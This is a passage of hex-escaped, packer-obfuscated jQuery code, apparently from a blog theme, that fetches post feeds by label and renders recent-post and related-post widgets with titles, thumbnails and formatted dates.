d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x4e\x3d\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x4e\x29\x3b\x74\x20\x31\x65\x3d\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x65\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x7b\x34\x50\x3a\x61\x5b\x35\x33\x5d\x2c\x34\x4f\x3a\x61\x5b\x32\x5d\x2c\x34\x4e\x3a\x35\x71\x7d\x29\x3b\x4f\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x46\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x34\x45\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4f\x28\x44\x3d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x7d\x3b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x53\x5d\x33\x64\x20\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x4f\x28\x61\x5b\x33\x6d\x5d\x33\x64\x20\x34\x73\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x6d\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x74\x20\x51\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x74\x20\x33\x6e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x6e\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x4e\x29\x7b\x51\x3d\x61\x5b\x31\x38\x5d\x2b\x51\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x77\x5d\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x3b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x74\x20\x57\x3d\x32\x66\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x57\x2b\x61\x5b\x34\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x4d\x2b\x61\x5b\x34\x7a\x5d\x2b\x51\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x43\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x55\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x2c\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x32\x55\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x32\x55\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x44\x29\x7b\x74\x20\x31\x64\x3d\x31\x44\x28\x61\x5b\x34\x42\x5d\x29\x3b\x74\x20\x51\x3d\x31\x44\x28\x61\x5b\x34\x41\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x51\x29\x7b\x31\x64\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x51\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x44\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x51\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4a\x28\x31\x64\x29\x7b\x51\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x34\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x44\x28\x31\x64\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4a\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x47\x3d\x24\x28\x59\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x74\x20\x33\x47\x3d\x61\x5b\x32\x4f\x5d\x3b\x74\x20\x33\x4b\x3d\x5b\x2c\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x2c\x61\x5b\x35\x6a\x5d\x2c\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x35\x6f\x5d\x2c\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x64\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x75\x5d\x2b\x34\x57\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x31\x72\x29\x7b\x74\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x32\x6d\x3d\x61\x5b\x34\x56\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x4a\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x33\x46\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x49\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x32\x6e\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x72\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x70\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x71\x3d\x32\x6e\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x45\x3d\x33\x4b\x5b\x32\x49\x28\x33\x70\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x33\x71\x2b\x61\x5b\x32\x44\x5d\x2b\x33\x72\x3b\x74\x20\x31\x59\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x7a\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x59\x29\x3b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x33\x79\x3d\x31\x72\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x74\x20\x32\x6a\x3d\x61\x5b\x32\x79\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x54\x5d\x2b\x33\x79\x2b\x61\x5b\x34\x54\x5d\x7d\x55\x7b\x4f\x28\x31\x59\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x46\x3d\x33\x7a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5